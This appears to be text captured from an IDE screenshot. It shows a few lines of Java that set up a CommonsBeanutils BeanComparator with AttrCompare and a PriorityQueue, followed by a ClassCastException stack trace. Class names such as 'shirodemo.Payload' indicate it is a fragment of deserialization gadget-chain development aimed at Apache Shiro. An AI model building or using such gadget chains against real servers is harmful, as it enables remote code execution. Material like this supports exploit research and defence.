 47 final BeanComparator comparator = new BeanComparator( property: null, new AttrCompare());
48 final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, comparator);
49 // stub data for replacement later
50 // queue.add(attrNS1);
51 // queue.add(attrNS1);
52 queue.add("1");
53 queue.add("1");
Run: CommonsBeanutilsAttrCompare ×
D:\Java\jdk\bin\java.exe ...
Exception in thread "main" java.lang.ClassCastException: java.lang.String cannot be cast to org.w3c.dom.Attr
at com.sun.org.apache.xml.internal.security.c14n.helper.AttrCompare.compare(AttrCompare.java:46)
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:153)
at java.util.PriorityQueue.siftUpUsingComparator(PriorityQueue.java:669)
at java.util.PriorityQueue.siftUp(PriorityQueue.java:645)
at java.util.PriorityQueue.offer(PriorityQueue.java:344)
at java.util.PriorityQueue.add(PriorityQueue.java:321)
at summersec.shirodemo.Payload.CommonsBeanutilsAttrCompare.getPayload(CommonsBeanutilsAttrCompare.java:53)
at summersec.shirodemo.Payload.CommonsBeanutilsAttrCompare.main(CommonsBeanutilsAttrCompare.java:72)